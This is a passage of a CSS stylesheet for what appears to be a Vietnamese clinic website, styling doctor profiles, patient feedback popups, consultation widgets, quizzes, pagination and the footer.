	margin-bottom: 30px;
}

#s6{
	margin-top: -100px;
}
#s6 #w_ts{
	background: #f27377;
	padding: 50px 0 30px;
	border-radius: 10px;
}
#s6 #w_ts ul{
	display: flex;
	flex-direction: column;
	align-items: center;
}
#s6 #w_ts ul li{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin-bottom: 50px;
	max-width: 190px;
	width: 100%;
	min-height: 124px;
	margin-right: 34px;
	position: relative;
	border: 1px solid #fff;
	color: #fff;
	text-align: center;
}
#s6 #w_ts ul li i{
	width: 68px;
	height: 65px;
	position: absolute;
	top: -32px;
	right: -34px;
	background-color: #fff;
}
#s6 #w_ts ul li i.iconkbpk-ts1{
	background-position: 0 -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts2{
	background-position: -68px -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts3{
	background-position: -136px -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts4{
	background-position: -204px -163px;
}
#s6 #w_ts ul li .num{
	font-size: 54px;
	line-height: 1;
	margin-bottom: 5px;
}
#s6 #w_ts ul li .text{
	text-transform: uppercase;
}
#s7 .h_posts{
	margin-bottom: 15px;
}
#s7 .h_posts img{
	width: 100%;
	border: 1px solid #39a387;
}
#s7 .h_posts .name{
	margin: 10px 0;
}
#s7 .h_posts .name a{
	color: #39a387;
}
#s7 .b_post .name a{
	text-transform: uppercase;
	font-size: 16px;
}
#s7 .b_post a.rm_post{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-around;
	width: 125px;
	height: 35px;
	margin: 15px auto;
	background: #f27377;
	color: #fff;
	box-shadow: 0 0 2px 2px #e1e1e1;
	border-radius: 99999px;
	font-size: 16px;
}
#s7 .s_post{
	display: flex;
	flex-direction: row;
	margin-bottom: 15px;
}
#s7 .s_post .img{
	width: 120px;
	margin-right: 10px;
}
#s7 .s_post img{
	width: 100%;
	border: 1px solid #39a387;
}
#s7 .s_post .text{
	flex: 1;
}
#s7 .s_post .text .name{
	margin-top: 0;
}
#s8 ul#w_hapk{
	background: #f27377;
	padding: 30px 20px;
	border-radius: 10px;
}
#s8 ul#w_hapk li{
	margin: 0 5px;
}
#s8 ul#w_hapk li img{
	width: 100%;
}
#s8 ul#w_hapk .slick-dots{
	bottom: -15px;
	left: 0;
}
#s8 .slick-dots li button:before,#s8 .slick-dots li.slick-current button:before{
	color: #f27377;
}

/* Footer */
footer{
	background: #39a387;
	color: #fff;
	padding-bottom: 85px;
	position: relative;
	padding-top: 50px;
}
footer ul#list_contact{
	margin: 20px 0;
}
footer ul#list_contact:after{
	content: '';
	display: table;
	clear: both;
}
footer ul#list_contact li{
	display: inline-block;
	float: left;
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}
footer ul#list_contact li a{
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	width: 100%;
	max-width: 330px;
	height: 125px;
	background: #fff;
	border-radius: 5px;
	padding: 0 15px;
	margin: auto;
}
footer ul#list_contact li a i{
	margin-right: 10px;
}
footer ul#list_contact li a i.iconkbpk-ft1{
	width: 83px;
	height: 83px;
	background-position: 0 -228px;
}
footer ul#list_contact li a i.iconkbpk-ft2{
	width: 65px;
	height: 84px;
	background-position: -85px -228px;
}
footer ul#list_contact li a i.iconkbpk-ft3{
	width: 110px;
	height: 82px;
	background-position: -150px -228px;
}
footer ul#list_contact li a span{
	align-self: center!important;
	text-align: left;
	color: #797979;
	line-height: 35px;
	font-size: 16px;
}
footer ul#list_contact li a span strong{
	display: block;
	font-size: 30px;
	font-family: 'Impact';
}
footer .tit-ft{
	margin-top: 30px;
	text-transform: uppercase;
	font-size: 20px;
	margin-bottom: 10px;
}
footer .tit-ft:after{
	content: '';
	display: block;
	height: 2px;
	width: 50px;
	background: #fff799;
	margin-top: 5px;
}
footer ul li,footer p{
	display: block;
	padding: 3px 0;
}
footer ul li i{
	width: 20px;
	text-align: center;
	color: #fff799
}
footer ul li span{
	width: calc(100% - 30px);
}
footer ul#cate-ft a:before{
	content: '\f105';
	font-family: FontAwesome;
	padding-right: 5px;
}
footer #maps{
	margin-top: 20px;
}
footer #maps img{
	width: 100%;
}


/* breadcrumb */
#crumb{
	display: block;
	padding: 0px 0 25px;
	border-bottom: 1px solid #d7d7d7;
}
#crumb:after{
	content: '';
	display: table;
	clear: both;
}
#crumb li{
	display: inline-block;
	float: left;
}
#crumb li:first-child a{
	padding-left: 0;
}
#crumb li a, #crumb li i{
	display: block;
	padding: 5px;
	line-height: 22px;
}
#crumb li:last-child a{
	color: #39a387;
	padding-right: 0;
	position: relative;
} 
#crumb li:last-child a:after{
	content: '';
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: -26px;
	background: #f27377;
}
/* Category */
ul#l_posts li{
	display: block;
	padding: 30px 0;
	border-bottom: 1px solid #d7d7d7;
	position: relative;
}
ul#l_posts li:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	position: absolute;
	left: 50%;
	bottom: -1px;
	transform: translateX(-50%);
	background: #6a276e;
}
ul#l_posts li .img{
	margin-bottom: 10px;
}
ul#l_posts li .img img{
	width: 100%;
	border: 1px solid #39a387;
}
ul#l_posts li .name{
	margin-bottom: 10px;
}
ul#l_posts li .name a{
	display: block;
	text-transform: uppercase;
	color: #393939;
	text-align: justify;
	font-family: 'AvoB';
	font-weight: 500;
}
ul#l_posts li .meta{
	display: flex;
	align-items: center;
	margin-top: 10px;
	height: 30px;
}
ul#l_posts li .meta a.rm{
	margin-left: auto;
	position: relative;
	color: #f27377;
}
ul#l_posts li .meta a.rm:before{
	content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #88dec7, #3fa78b);
}
ul#l_posts li .meta span{
	display: none;
}

/* Phân trang */
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination > li {
  	display: inline;
}
.pagination > li > a,.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	border-radius: 3px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #333;
	background-color: #c9c9c9;
	margin-left: 3px;
}
.pagination > li:first-child > a,.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}
.pagination > li:last-child > a,.pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}
.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {  
	z-index: 2;
	color: #333;
	background-color: #eeeeee;
}
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {
	z-index: 3;
	color: #fff;
	background-color: #f27377;
	cursor: default;
}
.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus {
	display: none;
	color: #fff;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a,.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
}
.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
/* Sidebar */
#sidebar .box_sb{
	padding: 0 0 10px;
}
#sidebar #menu_sb,#sidebar #news_sb,#sidebar #banner_sb{
	display: none;
}
#sidebar #frm_sb{
	display: block;
	background: #39a387;
	padding: 20px 10px;
	border-radius: 10px;
}
#sidebar #frm_sb p{
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	margin-bottom: 15px;
}
#sidebar #frm_sb input,#sidebar #frm_sb textarea{
	display: block;
	width: 100%;
	margin-bottom: 15px;
	height: 35px;
	background: #fff;
	border-radius: 5px;
	padding: 0 10px;
}
#sidebar #frm_sb textarea{
	height: 95px;
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
#sidebar #frm_sb .btn{
	display: flex;
	align-items: center;
	justify-content: space-between;
}
#sidebar #frm_sb .btn span{
	color: #fff;
	font-size: 14px;
}
#sidebar #frm_sb .btn button{
	display: flex;
	justify-content: space-around;
	align-items: center;
	width: 85px;
	height: 30px;
	border-radius: 3px;
	background: #f27377;
	color: #fff;
	border: none;
	font-size: 16px;
}

/* Post */
#head_post{
	margin-top: 10px;
	background: #e2f6f5;
	padding:10px;
	border-radius: 5px;
	text-align: center;
	margin-bottom: 20px;
}
#head_post h1{
	font: 18px 'AvoB';
	text-transform: uppercase;
	color: #39a387;
}
#head_post,#ct_post{
	font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 20px;
}
#ct_post img{
	margin: auto;
	height: unset !important;
	max-width: 100% !important;
	display: block;
}
#ct_post p, #ct_post img, #ct_post li,#ct_post h2, #ct_post h3, #ct_post h4, #ct_post h5{
	margin-bottom: 10px;
}
#ct_post ul{
	padding-left: 20px;
}
#ct_post li{
	text-align: justify;
	position: relative;
}
#ct_post li:before{
	content: '\f0a4';
	font-family: FontAwesome;
	font-size: 15px;
	color: #f27377;
	position: absolute;
	top: 1px;
    left: -20px;
}
#ct_post h2{
	position: relative;
    color: #fff;
    background: #39a387;
    font-family: 'AvoB';
    font-size: 16px;
	text-transform: uppercase;
	padding: 5px;
	margin: 20px 0;
	text-align: left !important;
}
#ct_post h2 span{
	display: inline-block;
	position: relative;
	padding-left: 7px;
	border-left: 5px solid #ffea7e;
}
#ct_post h3{
	font-family: 'AvoB';
    font-size: 15px;
    text-transform: uppercase;
    color: #39a387;
    margin: 20px 0;
}
#ct_post h4{
	font-family: 'Avo';
    text-transform: uppercase;
    margin: 20px 0;
    color: #39a387
}
#ct_post p a,#ct_post p a *{
	color: #007bff !important;
}
#ct_post #box_uudai{
	display: block;
	border: 1px solid #f27377;
    background: #31b88e;
	color: #fff;
	padding: 10px;
	text-align: center;
}
#ct_post #box_uudai p{
	text-align: center;
}
#ct_post #box_uudai strong, #ct_post #box_uudai span, #ct_post #box_uudai a, #ct_post #box_uudai a *{
	font-weight: 600;
	color: #ffff00 !important;
}
#ct_post #box_uudai ul{
	padding-left: 0;
	margin-bottom: 10px;
}
#ct_post #box_uudai ul li{
	display: block;
	text-align: center;
	font-weight: 600;
	color: #ffff00;
	margin-bottom: 5px;
}
#ct_post #box_uudai ul li:before{
	display: none;
}
#ct_post #feedback_wiget{
	margin: 20px 0 30px;
	background: #f5f0ec;
	color: #6a276e;
	border: 2px dashed #6a276e;
	text-align: center;
	padding: 10px;
}
#ct_post #feedback_wiget .tit{
	text-transform: uppercase;
	font-size: 16px;
	font-family: 'AvoB';
	margin-bottom: 10px;
}
#ct_post .youtube-embed-wrapper{
	margin-bottom: 20px;
}

#xem_theme_post{
	display: block;
	margin: 15px 0;
	padding: 10px;
	background: #e5f6f5;
	border: 1px dashed #54a797;
	border-radius: 5px;
}
#xem_theme_post .title__{
	display: inline-block;
	font-family: 'AvoB';
	text-transform: uppercase;
	font-size: 24px;
	border-bottom: 2px solid #54a797;
	margin-bottom: 10px;
	color: #54a797;
}
#xem_theme_post ul{
	padding-left: 0 !important;
}
#xem_theme_post ul li{
	padding: 5px 0 5px 20px !important;
	border-bottom: 1px dashed #3da29d;
}
#xem_theme_post ul li:before{
	content: '\f005';
	color: #54a797;
	left: 0 !important;
	top: 7px !important;
}
#xem_theme_post ul li a{
	font-weight: 700;
	color: #e47278 !important;
}
#note_post{
	display: flex;
	align-items: center;
	background: #e2f6f5;
	border: 2px dashed #39a387;
	border-radius: 5px;
	padding: 10px 15px;
	margin: 15px 0;
}
#note_post i{
	width: 40px;
	font-size: 45px;
	color: #39a387;
}
#note_post span{
	flex: 1;
	padding-left: 10px;
	line-height: 1.2;
	font-style: italic;
	font-family: Oswald;
	font-size: 20px;
}
#note_post2{
	margin: 30px 0;
    background: #e2f6f5;
    border: 2px dashed #39a387;
    padding: 15px;
    border-radius: 5px;
}
#note_post2 ul{
	padding-left: 35px !important;
}
#note_post2 b, #note_post2 a, #note_post2 strong{
	color: #f13535;
}


/* Test Post */
#ct_post #test_post{
    background: #fdf8fd;
    border: 1px dashed #a06ba1;
    padding: 10px 5px;
    margin: 15px 0;
}
#ct_post #tit_test{
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.3;
}
#ct_post #tit_test strong{
	display: block;
    font-weight: 700;
    color: #ff0052;
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 10px;
}
#ct_post #frm_test .tit-tn{
    background: #a06ba1;
    color: #fff;
    margin-bottom: 7px;
    padding: 5px;
    line-height: 20px;
}
#ct_post #frm_test .ct-tn:after{
	content:'';
	display: table;
	clear: both;
}
#ct_post #frm_test .ct-tn label{
    display: inline-block;
    float: left;
    margin-bottom: 7px;
    padding: 0 5px;
    width: 100%;
}
#ct_post #test_post input.option-input, #ct_post #test_post input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #909090;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
#ct_post #test_post input.option-input:checked, #ct_post #test_post input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}
#ct_post #test_post .test-note {
    display: block;
    border: 1px dashed #a06ba1;
    background: #f9f7dc;
    border-radius: 5px;
    padding: 4px 8px;
    color: #09456d;
    margin: 15px 5px;
    text-align: justify;
}
#ct_post #test_post .input-wrap{
    display: block;
    background: #efefed;
    border: 1px solid #a06ba1;
    height: 35px;
    margin-bottom: 15px;
}
#ct_post #test_post .input-wrap i{
    display: inline-block;
    height: 33px;
    width: 50px;
    float: left;
    line-height: 33px;
    text-align: center;
    font-size: 25px;
    background: #a06ba1;
    color: #fff;
}
#ct_post #test_post .input-wrap input{
    display: inline-block;
    float: left;
    width: calc(100% - 50px);
    height: 33px;
    background: #fff;
    border: none;
    padding: 0 5px;
    outline: none;
}
#ct_post #test_post .btn-wrap{
    display: block;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
}
#ct_post #test_post .btn-wrap:after{
    content: '';
    display: table;
    clear: both;
}
#ct_post #test_post .btn-wrap a{
    display: inline-block;
    float: left;
    width: calc(50% - 10px);
    height: 35px;
    margin: 0 5px;
    border-radius: 3px;
    text-align: center;
    color: #fff !important;
    line-height: 33px;
    border: 1px solid #a06ba1;
}
#ct_post #test_post .btn-wrap a#btn_send{
    background: #f36a9d;
}
#ct_post #test_post .btn-wrap a#btn_live{
    background: #a06ba1;
}

/* Bài viết liên quan */
#similar{
	margin-top: 20px;
	margin-bottom: 20px;
}
#similar #sim_tit {
    display: flex;
    position: relative;
    align-items: center;
    font: 30px 'AvoB';
    color: #39a387;
    padding-bottom: 10px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
#similar #sim_tit i {
    width: 36px;
    height: 42px;
    background-position: -42px -357px;
    margin-right: 10px;
}
#similar #sim_tit:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 160px;
    height: 2px;
    background: #f27377;
}
#similar #sim_ct:after{
	content: '';
	display: table;
	clear: both;
}
#similar #sim_ct li{
	float: left;
	width: 100%;
	display: flex;
    flex-direction: row;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
#similar #sim_ct li .img {
    width: 80px;
    height: 80px;
    margin-right: 15px;
    border: 1px solid #ddd;
}
#similar #sim_ct li .img i {
    display: block;
    width: 78px;
    height: 78px;
    background-size: 100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
}
#similar #sim_ct li .text {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
#similar #sim_ct li .text a.name {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    font-size: 14px;
}
#similar #sim_ct li .text a.rm {
    display: inline-block;
    float: right;
    position: relative;
    color: #f27377;
    align-self: flex-end;
}
#similar #sim_ct li .text a.rm:before {
    content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #88dec7, #3fa78b);
}



/* Video reposvide post */
#video_post {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin-bottom: 20px;
}
#video_post iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;

}
/* Danh sách bệnh nhân post */
#dsbenhnhan{
	border: 1px solid #ccc;
    padding: 15px 10px;
    margin: 15px 0;

}
#dsbenhnhan .b-title{
	font-family: 'Oswald', sans-serif;
	font-size: 20px;
	color: #6a276e;
	border-bottom: 1px solid #6a276e;
	text-transform: uppercase;
	padding-bottom: 5px;
}
#dsbenhnhan .b-content{
	padding-top: 20px;
}
#dsbenhnhan marquee{
	max-height: 300px;
}
#dsbenhnhan li{
	padding: 5px 10px;
	line-height: 1.5;
}
#dsbenhnhan .b-content li:nth-child(odd){
	background: #f0def1;
}
/* Feedback */
#feedback{
	display: block;
	margin: 50px 0;
}
#feedback .b-tit{
	margin-bottom: 20px;
	text-align: center;
}
#feedback .b-tit h5{
	font-family: 'Oswald', sans-serif;
	margin-bottom: 10px;
	font-size: 22px;
	text-transform: uppercase;
	color: #39a387;
}
#feedback .b-tit h5:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #d03d3f;
	margin: 10px auto 0;
}
#feedback ul li{
	display: flex;
	padding: 10px 0;
	border-bottom: 1px solid #e1e1e1;
}
#feedback ul li .img{
	width: 50px;
	padding-top: 5px;
}
#feedback ul li img{
	border-radius: 2px;
	border: 1px solid #e1e1e1;
}
#feedback ul li .text{
	flex: 1;
	padding-left: 15px;
}
#feedback ul li .text .name{
	margin-bottom: 5px;
}
#feedback button{
	display: block;
	width: 150px;
	height: 35px;
	border: none;
	background: #247f67;
	border-radius: 3px;
	margin: 20px auto 0;
	color: #fff;
	font-size: 16px;
}

/* Team bs post */
#team_bs{
	padding: 30px 0;
}
#team_bs .b-tit{
	margin-bottom: 20px;
	text-align: center;
}
#team_bs .b-tit h5{
	font-family: 'Oswald', sans-serif;
	margin-bottom: 10px;
	font-size: 22px;
	text-transform: uppercase;
	color: #39a387;
}
#team_bs .b-tit h5:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #d03d3f;
	margin: 10px auto 0;
}
#team_bs li{
	display: block;
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	text-align: center;
	padding: 15px 10px;
}
#team_bs li img{
	max-width: 250px;
	margin: 0 auto 15px;
}
#team_bs li .name{
	font-weight: 500;
	font-size: 18px;
}
#team_bs li .name span{
	text-transform: uppercase;
}
#team_bs li p{
	text-align: center;
}
#team_bs a.btn-team-bs{
    padding: 5px 18px;
    color: #d03d3f;
    border: 1px solid #d03d3f;
    display: inline-block !important;
   	width: max-content;
    border-radius: 9999999px;
    margin: 20px auto 0;
    transition: all .5s;
    text-transform: uppercase;
}
/* Wiget tư vấn */
.wiget{
	text-align: center;
	margin: 20px auto 30px;
}

/* Feedback */
#popup_feedback{
	display: none;
    width: 95%;
    max-width: 440px;
    border: 1px solid #000;
    background: #f5f0ec;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 99999;
    padding: 20px 0px;
}
#popup_feedback a#close_feedback{
	display: block;
	height: 25px;
	width: 25px;
	border: 1px solid #6a276e;
	background: #6a276e;
	color: #fff;
	line-height: 20px;
	text-align: center;
	position: absolute;
	top: 0px;
	right: 0px;
}
#popup_feedback .tit{
	text-align: center;
	margin-bottom: 10px;
	padding-bottom: 5px;
	text-transform: uppercase;
	font: 18px 'Oswald', sans-serif;
	color: #6a276e;
	position: relative;
}
#popup_feedback .tit:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #6a276e;
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}
#popup_feedback .ct{
	display: block;
    width: 100%;
    height: 350px;
    overflow-y: auto;
    padding: 0 10px;
}
#popup_feedback ul li{
	display: flex;
	align-items: flex-start;
	padding: 10px 0 5px;
	border-bottom: 1px solid #e1e1e1;
}
#popup_feedback ul li .img{
	width: 50px;
}
#popup_feedback ul li .img img{
	border: 1px solid #6a276e;
}
#popup_feedback ul li .text{
	flex: 1;
	padding-left: 10px;
	font-size: 14px;
	line-height: 1.2;
}
#popup_feedback ul li .text .name{
	font-family: 'AvoB';
	line-height: 1;
	margin-bottom: 5px;
}
#popup_feedback ul li .text .short,#popup_feedback ul li .text.active .full{
	display: block;
	transition: all 0.5s; 
}
#popup_feedback ul li .text .full,#popup_feedback ul li .text.active .short{
	display: none;
	transition: all 0.5s; 
}
#popup_feedback ul li .text .full p{
	margin-bottom: 0;
}
#popup_feedback ul li .text a{
	font-family: 'Oswald', sans-serif;
	color: #6a276e;
}
#popup_feedback ul li .text img{
	display: none;
}
#popup_feedback .bot{
	display: block;
	text-align: center;
	padding: 10px 0;
}
#popup_feedback .bot a{
	display: inline-block;
    height: 40px;
    padding: 0 30px;
    font: 18px/40px 'Oswald', sans-serif;
    color: #ffffff;
    background: #6a276e;
    text-transform: uppercase
}

/* Page bác sĩ */
#l_bs li{
	display: flex;
	flex-direction: column;
	margin: 20px 0;
	padding: 15px;
	border: 1px solid #6a276e;
}
#l_bs li .img img{
	border: 1px solid #6a276e;
	margin-bottom: 10px;
}
#l_bs li .text{
	text-align: center;
}
#l_bs li .text .name{
	margin-bottom: 10px;
	line-height: 1;
}
#l_bs li .text .name a{
	display: block;
    text-transform: uppercase;
    color: #393939;
    font-family: 'AvoB';
    font-weight: 500;
    font-size: 20px;
}
#l_bs li .text p{
	line-height: 1.5;
	padding: 3px 0;
}
#l_bs li .text a.rm {
	display: inline-block;
    float: right;
    position: relative;
    color: #6a276e;
}
#l_bs li .text a.rm:before {
    content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #a864a8, #702d74);
}
/*  */
#detail_bs{
	display: flex;
	flex-direction: column;
	padding: 30px 0;
}
#detail_bs .img{
	margin-bottom: 20px;
}
#detail_bs .img img{
	display: block;
	border: 2px solid #6a276e;
	width: 100%;
	max-width: 350px;
	margin: auto;
}
#detail_bs .text h1{
	text-transform: uppercase;
	margin-bottom: 15px;
}
#detail_bs .text h1 span{
	color: #6a276e;
}
#detail_bs .text p{
	margin-bottom: 10px;
}
#detail_bs #qtct{
	display: block;
	padding: 10px 15px;
	background: #dad0dc;
}
#detail_bs #qtct li{
	padding-left: 15px;
	position: relative;
	margin-bottom: 8px;
}
#detail_bs #qtct li:before{
	content: '\f111';
	font-family: FontAwesome;
	color: #666;
	position: absolute;
	top: 6px;
	left: 0;
	font-size: 10px;
}
#ct_bs{
	display: block;
	padding: 15px 20px;
	border: 1px solid #6a276e;
	margin-bottom: 30px;
}
#ct_bs ul{
	padding-left: 20px;
}
#ct_bs li{
	list-style: disc;
	padding:3px 0;
}
#ct_bs p, #ct_bs li{
	text-align: justify;
	margin-bottom: 10px;
}

/* WIGET BÁC SĨ TRONG BÀI VIẾT */
.wiget_bs{
	display: block;
    margin: 20px auto;
    padding: 15px 10px 5px;
    background: #e2f6f5;
    border: 1px dashed #39a387
}
.wiget_bs .top{
	display: flex;
}
.wiget_bs .top .img{
	width: 80px;
}
#ct_post .wiget_bs .top .img img{
	border: 1px solid #39a387;
	margin-bottom: 0;
}
.wiget_bs .top .name{
	flex: 1;
	padding-left: 10px;
	position: relative;
}
#ct_post .wiget_bs .name a{
	display: block;
	color: #333 !important;
}
#ct_post .wiget_bs .name a.name_bs{
	text-transform: uppercase;
	line-height: 1;
	font-weight: 600;
	font-size: 20px;
}
#ct_post .wiget_bs a.name_bs strong{
	color: #39a387 !important;
}
#ct_post .wiget_bs a.btn_wiget_bs{
	display: inline-block;
	padding: 3px 10px;
	color: #fff !important;
	background: #f27377;
	border-radius: 3px;
	position: absolute;
	bottom: 6px;
	left: 10px;
}
.wiget_bs .info .tit{
	text-align: left !important;
	color: #39a387;
	margin-bottom: 3px !important;
	margin-top: 5px !important;
}
.wiget_bs .info .tit strong{
	padding-left: 5px;
	color: #39a387 !important;
}
.wiget_bs .info .tit i{
	color: #f27377;
}
.wiget_bs .info p{
	padding-left: 15px;
	margin-bottom: 0 !important;
	font-size: 14px;
}
.wiget_bs .info li{
	margin-bottom: 0 !important;
	font-size: 14px;
}
#ct_post  .wiget_bs a.btn-bs{
	display: block;
	text-align: right;
	font-size: 14px;
	color: #f27377 !important;
	line-height: 1;
}
#ct_post .wiget_bs li:before{
	top: 5px !important;
}

/* wiget post */
.wiget_2{
	display: block;
	margin: auto;
	text-align: center;
}
.wiget_2 #wiget_tuvan{
	display: inline-block;
	position: relative;
}
.wiget_2 #wiget_tuvan img.load{
	width: 75px !important;
	position: absolute;
	top: 0;
	right: 0;
}
.wiget_2 #wiget_tuvan .g-btn{
	display: flex;
	position: absolute;
	bottom: 17px;
    right: 35px;
}
.wiget_2 #wiget_tuvan .g-btn a{
	display: block;
	height: 16px;
	line-height: 13px;
	
	font-size: 9px;
	font-style: italic;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
	width: 70px;
	border: 1px solid #f27377;
	background: #fff;
	color: #d12464 !important;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live{
	width: 80px;
	margin-right: 15px;
	border: 1px solid #fff;
	background: #f27377;
	color: #fff !important;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live.active{
	background: #fff;
	color: #d12464 !important;
	border-color: #f27377;
}
/* Widget Gói Khám */
.widget_goikham{
	text-align: center;
}
.w-widgetgk{
	display: inline-block;
	position: relative;
	margin-top: 5px;
	margin-bottom: 10px;
}
.gk-btn{
	display: flex;
	justify-content: space-between;
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 100%;
	max-width: 380px;
	transform: translateX(-50%);
}
.gk-btn a{
	width: calc(50% - 2px);
	height: 45px;
}

#ct_post blockquote{
	background: #e2f6f5;
    display: block;
    margin: 25px 0 20px;
    padding: 15px 20px 15px 45px;
    position: relative;
    text-align: justify;
    text-align: center;
    border-left: 8px solid #b10036;
}
#ct_post blockquote *{
	font-size: 20px;
	font-weight: 700!important;
	text-align: center;
}
#ct_post blockquote:before {
    color: #39a387;
    content: "\201C";
    font-family: Georgia,serif;
    font-size: 100px;
    font-weight: 700;
    left: 8px;
    position: absolute;
    top: -20px;
    line-height: 1;
}

/* Test in post -- VLT */
#testInPost--vlt{
	background: #f27377;
	padding: 15px 10px;
	margin: 15px 0;
}
.tit--testInPost{
	text-transform: uppercase;
	font-weight: 700;
	font-size: 18px;
	font-family: Oswald;
	color: #333;
	text-align: center;
	margin-bottom: 15px;
}
#testInPost--vlt ul{
	padding-left: 0 !important;
}
#testInPost--vlt ul li:before{
	display: none !important;
	margin-bottom: 0 !important;
}
.tit-ch{
	display: flex;
	align-items: center;
	padding: 7px 10px;
	min-height: 35px;
	font-size: 16px;
	font-weight: 500;
	background: #ffe29a;
	font-family: AvoB;
	color: #03455c;
}
.ct-ch{
	display: flex;
	flex-wrap: wrap;
	padding: 5px 0;
}
.ct-ch label{
	width: 100%;
	padding: 1px 5px;
	color: #fff;
}
.ct-ch .option-input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    z-index: 8;
    border-radius: 50%;
    margin-right: 3px;
    padding: 0 !important;
}
.ct-ch .option-input:checked{
	background: #03455c;
	border-color: #03455c;
}
#frm--test{
	background: #03455c;
	border-radius: 10px;
	padding: 15px 10px;
}
#frm--test .d_contact{
	display: flex;
	flex-direction: column;
	width: 100%;
	align-items: center;
}
#frm--test .d_contact .w_input{
	position: relative;
	height: 42px;
	width: 100%;
	background: #fff;
}
#frm--test .d_contact .w_input input{
	width: 100%;
	height: 42px;
	background: transparent;
	border: none;
	outline: none;
	padding: 0 10px 0 60px;
}
#frm--test .d_contact .w_input i{
	width: 50px;
	height: 42px;
	background: #f27377;
	text-align: center;
	line-height: 42px;
	font-size: 24px;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0;
}
#frm--test .d_contact .w_button{
	margin-top: 15px;
	margin-bottom: 15px;
	display: flex;
	align-items: stretch;
	justify-content: center;
	width: 100%;
